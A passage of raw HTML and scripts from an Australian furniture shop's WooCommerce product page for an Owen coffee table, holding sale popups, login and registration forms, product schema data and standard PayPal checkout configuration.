  width: 33%;
}
#bogo-popup .popup-content .popup-box .popup-middel {
  width: 37%;
}
#bogo-popup .popup-content .popup-box .popup-button {
  width: 30%;
}
}
</style>

<script>
// Sale start and end times
const saleStart = new Date("December 8, 2025 00:01:00").getTime();
const saleEnd = new Date("December 9, 2025 09:25:00").getTime();

const popup = document.getElementById("bogo-popup");
const countdownEl = {
  days: document.getElementById("days"),
  hours: document.getElementById("hours"),
  minutes: document.getElementById("minutes"),
  seconds: document.getElementById("seconds")
};
const saleText = document.getElementById("sale-text");

function updateCountdown() {
  const now = new Date().getTime();
  let distance;

  if (now < saleStart) {
    saleText.textContent = "Sale starts in:";
    distance = saleStart - now;
  } else if (now >= saleStart && now <= saleEnd) {
    saleText.textContent = "Sale ends in:";
    distance = saleEnd - now;
  } else {
    // Hide popup after sale ends
    popup.style.display = "none";
    clearInterval(timer); // stop the countdown
    return;
  }

  const days = Math.floor(distance / (1000*60*60*24));
  const hours = Math.floor((distance % (1000*60*60*24)) / (1000*60*60));
  const minutes = Math.floor((distance % (1000*60*60)) / (1000*60));
  const seconds = Math.floor((distance % (1000*60)) / 1000);

  countdownEl.days.textContent = String(days).padStart(2,"0");
  countdownEl.hours.textContent = String(hours).padStart(2,"0");
  countdownEl.minutes.textContent = String(minutes).padStart(2,"0");
  countdownEl.seconds.textContent = String(seconds).padStart(2,"0");
}

const timer = setInterval(updateCountdown, 1000);
updateCountdown();

function closePopup() {
  popup.style.display = "none";
}
</script>
<div 
	id="pum-51449" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-27798 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:51449,&quot;slug&quot;:&quot;ador-sofa&quot;,&quot;theme_id&quot;:27798,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;large&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-51449" class="pum-container popmake theme-27798 pum-responsive pum-responsive-large responsive size-large">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			
	<section class="section" id="section_2089664515">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1363115457" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1363115457 {
  padding-top: 10px;
}
</style>
	</div>
	

<div class="row"  id="row-1158325410">


	<div id="col-1736861891" class="col medium-10 small-12 large-9"  >
				<div class="col-inner dark" style="background-color:rgb(0,0,0);" >
			
			

	<div id="text-2426151977" class="text">
		

<h6>ADOR SOFA</h6>
		
<style>
#text-2426151977 {
  line-height: 1.1;
}
</style>
	</div>
	
	<div id="gap-786802285" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-786802285 {
  padding-top: 10px;
}
</style>
	</div>
	

	<div id="text-1511957956" class="text">
		

<h3><span style="font-size: 80%;">Want up to 62% OFF?</span></h3>
		
<style>
#text-1511957956 {
  font-size: 2.5rem;
  line-height: 1.1;
}
@media (min-width:550px) {
  #text-1511957956 {
    font-size: 1.75rem;
  }
}
@media (min-width:850px) {
  #text-1511957956 {
    font-size: 2.75rem;
  }
}
</style>
	</div>
	
<p>One time offer only! Get up to 62% OFF. Don't miss out!</p>
<p><iframe
  src="https://links.loungely.com.au/widget/form/32Ri2dAcRNADgaaCVKy3"
  style="width:100%;height:100%;border:none;border-radius:3px"
  id="inline-32Ri2dAcRNADgaaCVKy3" 
  data-layout="{'id':'INLINE'}"
  data-trigger-type="alwaysShow"
  data-trigger-value=""
  data-activation-type="alwaysActivated"
  data-activation-value=""
  data-deactivation-type="neverDeactivate"
  data-deactivation-value=""
  data-form-name="Ador Sofa"
  data-height="479"
  data-layout-iframe-id="inline-32Ri2dAcRNADgaaCVKy3"
  data-form-id="32Ri2dAcRNADgaaCVKy3"
  title="Ador Sofa"
      ><br />
</iframe><br />
<script src="https://links.loungely.com.au/js/form_embed.js"></script></p>

		</div>
				
<style>
#col-1736861891 > .col-inner {
  padding: 10px 10px 10px 10px;
}
@media (min-width:550px) {
  #col-1736861891 > .col-inner {
    padding: 10% 35% 0% 10%;
  }
}
@media (min-width:850px) {
  #col-1736861891 > .col-inner {
    padding: 5% 40% 0px 10%;
  }
}
</style>
	</div>

	

</div>
<div class="row align-right"  id="row-621291530">


	<div id="col-1617934121" class="col medium-5 small-12 large-6"  >
				<div class="col-inner"  >
			
			


  <div class="banner has-hover" id="banner-440130210">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img width="1600" height="1600" src="https://www.loungely.com.au/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-09-at-21.44.06-2.jpeg" class="bg attachment-original size-original" alt="Ador Sofa" decoding="async" fetchpriority="high" />                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            

   <div id="text-box-1168565336" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  


              </div>
           </div>
                            
<style>
#text-box-1168565336 {
  width: 60%;
}
#text-box-1168565336 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 

        </div>
      </div>

            
<style>
#banner-440130210 {
  padding-top: 400px;
  background-color: rgba(255, 255, 255, 0);
}
#banner-440130210 .banner-bg img {
  object-position: 50% 50%;
}
@media (min-width:550px) {
  #banner-440130210 {
    padding-top: 500px;
  }
}
@media (min-width:850px) {
  #banner-440130210 {
    padding-top: 600px;
  }
}
</style>
  </div>



		</div>
				
<style>
#col-1617934121 > .col-inner {
  margin: -50px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-1617934121 > .col-inner {
    margin: -700px 0px 0px 0px;
  }
}
@media (min-width:850px) {
  #col-1617934121 > .col-inner {
    margin: -690px 0px 0px 0px;
  }
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_2089664515 {
  padding-top: 0px;
  padding-bottom: 0px;
  min-height: 500px;
}
</style>
	</section>
	

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<div 
	id="pum-51280" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-27798 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:51280,&quot;slug&quot;:&quot;online-only-not-in-store-pop-up&quot;,&quot;theme_id&quot;:27798,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-51280" class="pum-container popmake theme-27798 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			
	<section class="section" id="section_1408924058">
		<div class="section-bg fill" >
									<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-equal align-center" style="max-width:" id="row-783134716">


	<div id="col-1277594551" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-4173648807" class="text">
		

<h2>Online Exclusive</h2>
<p>As we expand our range, we simply cannot showcase everything in our stores, so we've added them online! </p>
<h2>How it works:</h2>
<ol>
<li>Look for the pink 'online exclusive' icon</li>
<li>
<div class="listing-text">Add your location for an instant delivery quote and timeframe</div>
</li>
<li>
<div class="listing-text">Your product will be shipped straight to your home!</div>
</li>
</ol>
<h2> All Online Exclusive items are eligible for: </h2>
<ul>
<li>30-Day Change of Mind Policy</li>
<li>
Fantastic Quality Guarantee
</li>
</ul>
<p>As these products are exclusively available online, they are not eligible in store or for Click & Collect </p>
		
<style>
#text-4173648807 {
  text-align: left;
  color: rgb(255,255,255);
}
#text-4173648807 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-1277594551 > .col-inner {
  padding: 0px 0px 0px 0px;
  border-radius: 5px;
}
</style>
	</div>

	


<style>
#row-783134716 > .col > .col-inner {
  padding: 40px 20px 0px 20px;
}
</style>
</div>

		</div>

		
<style>
#section_1408924058 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_1408924058 .section-bg-overlay {
  background-color: rgba(0,0,0,.5);
}
</style>
	</section>
	
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Login</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6LcyPsElAAAAAAFMmL_uhgFPDfHObmVx7QOfoNzu" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script>
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
                 var woo_buttons = [".woocommerce-form-login button",".woocommerce-form-register button",".woocommerce-ResetPassword button"];
                 if (typeof jQuery != 'undefined') {
                     jQuery.each(woo_buttons,function(i,btn) {
                         jQuery(btn).removeAttr('disabled');
                     });
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
                 var woo_buttons = [".woocommerce-form-login button",".woocommerce-form-register button",".woocommerce-ResetPassword button"];
                 if (typeof jQuery != 'undefined') {
                     jQuery.each(woo_buttons,function(i,btn) {
                        jQuery(btn).attr('disabled','disabled');
                     });
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6LcyPsElAAAAAAFMmL_uhgFPDfHObmVx7QOfoNzu"
                  frameborder="0" title="captcha" scrolling="no"
                  style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response"
                  title="response" class="g-recaptcha-response"
                  style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>
<p><label for="wpcaptcha_captcha">Are you human? Please solve: <img class="wpcaptcha-captcha-img" style="vertical-align: text-top;" src="[data-uri]" alt="Captcha" /><input class="input" type="text" size="3" name="wpcaptcha_captcha[8062]" id="wpcaptcha_captcha" value=""/><input type="hidden" name="wpcaptcha_captcha_token[8062]" id="wpcaptcha_captcha_token" value="d35dc62ccf36d110f91a13d32cfd98b0" /></label></p><br />
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="91a2033114" /><input type="hidden" name="_wp_http_referer" value="/owen-coffee-table-shadow-grey/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.loungely.com.au/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">Register</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
					<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6LcyPsElAAAAAAFMmL_uhgFPDfHObmVx7QOfoNzu" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script>
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
                 var woo_buttons = [".woocommerce-form-login button",".woocommerce-form-register button",".woocommerce-ResetPassword button"];
                 if (typeof jQuery != 'undefined') {
                     jQuery.each(woo_buttons,function(i,btn) {
                         jQuery(btn).removeAttr('disabled');
                     });
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
                 var woo_buttons = [".woocommerce-form-login button",".woocommerce-form-register button",".woocommerce-ResetPassword button"];
                 if (typeof jQuery != 'undefined') {
                     jQuery.each(woo_buttons,function(i,btn) {
                        jQuery(btn).attr('disabled','disabled');
                     });
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6LcyPsElAAAAAAFMmL_uhgFPDfHObmVx7QOfoNzu"
                  frameborder="0" title="captcha" scrolling="no"
                  style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response"
                  title="response" class="g-recaptcha-response"
                  style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>
<p><label for="wpcaptcha_captcha">Are you human? Please solve: <img class="wpcaptcha-captcha-img" style="vertical-align: text-top;" src="[data-uri]" alt="Captcha" /><input class="input" type="text" size="3" name="wpcaptcha_captcha[5060]" id="wpcaptcha_captcha" value=""/><input type="hidden" name="wpcaptcha_captcha_token[5060]" id="wpcaptcha_captcha_token" value="d5b5eb439bb58e1a933374a940df2ac1" /></label></p><br /><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.loungely.com.au/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="2df1940375" /><input type="hidden" name="_wp_http_referer" value="/owen-coffee-table-shadow-grey/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
	<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.loungely.com.au"}},{"@type":"ListItem","position":2,"item":{"name":"Living Room","@id":"https://www.loungely.com.au/living-room/"}},{"@type":"ListItem","position":3,"item":{"name":"Owen Coffee Table &amp;#8211; Shadow Grey","@id":"https://www.loungely.com.au/owen-coffee-table-shadow-grey/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.loungely.com.au/owen-coffee-table-shadow-grey/#product","name":"Owen Coffee Table - Shadow Grey","url":"https://www.loungely.com.au/owen-coffee-table-shadow-grey/","description":"Introducing our Owen Coffee Table - a masterpiece of both style and functionality. The graphite ceramic top adds a touch of sophistication and precedence to the coffee table, creating a visual masterpiece that complements a range of interior styles. The latest Italian ceramic top, featuring a trending A-frame design, ensures that your furniture stands out as a statement of contemporary elegance.","image":"https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-CFE-2-LYVE-OT02-STB.jpg","sku":"LYVE OT02-CFE","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1195.00","priceCurrency":"AUD","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"1494.00","priceCurrency":"AUD","valueAddedTaxIncluded":true,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.loungely.com.au/owen-coffee-table-shadow-grey/","seller":{"@type":"Organization","name":"Loungely","url":"https://www.loungely.com.au"}}],"brand":{"@type":"Brand","name":"Vetro Furniture"}}]}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <script src="https://us1-config.doofinder.com/2.x/d648ba0b-1567-4814-8298-57b52914318d.js" async></script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.loungely.com.au/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js" id="swiper-js-js"></script>
<script type="text/javascript" id="swiper-js-js-after">
/* <![CDATA[ */
        window.addEventListener('load', function () {
            new Swiper('.related-products-slider', {
                slidesPerView: 4,
                spaceBetween: 20,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                breakpoints: {
                    0: { slidesPerView: 1 },
                    768: { slidesPerView: 2 },
                    1024: { slidesPerView: 3 },
                    1200: { slidesPerView: 4 }
                }
            });
        });
    
//# sourceURL=swiper-js-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AQnhB4ZB8xaj9Sf9uQi_1-zcP3GuHTmropuVknYdnJrCYMyG2qOFDV1yBo2y-JY9Mb9HcNrlocPNdV8B&currency=AUD&integration-date=2026-01-05&components=messages&vault=false&commit=false&intent=capture&disable-funding=card,paylater&enable-funding=venmo","url_params":{"client-id":"AQnhB4ZB8xaj9Sf9uQi_1-zcP3GuHTmropuVknYdnJrCYMyG2qOFDV1yBo2y-JY9Mb9HcNrlocPNdV8B","currency":"AUD","integration-date":"2026-01-05","components":"messages","vault":"false","commit":"false","intent":"capture","disable-funding":"bancontact,blik,eps,ideal,mybank,p24,trustly,multibanco,card,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AQnhB4ZB8xaj9Sf9uQi_1-zcP3GuHTmropuVknYdnJrCYMyG2qOFDV1yBo2y-JY9Mb9HcNrlocPNdV8B","currency":"AUD","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"cc22401c62","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://www.loungely.com.au/checkout/","context":"product","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"eba7512390"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"bbfdcce58e"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"b1bed2163f"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"a91145a043"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"14aa03e0c6"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"75dbef5bf7"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"cf6952a53d"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"3ab22589e1"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"1706a5e2a2"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"2d35a8a2ef"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"0c15b5e33b"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"499644f80b"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"c30a2dfde6"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://www.loungely.com.au/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://www.loungely.com.au/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://www.loungely.com.au/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"a1a0d52ce4","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"false"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"NO_3D_SECURE"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":1195,"placement":"product","style":{"layout":"text","logo":{"type":"alternative","position":"left"},"text":{"color":"black","size":"12"},"color":"white","ratio":"8x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":"1"};
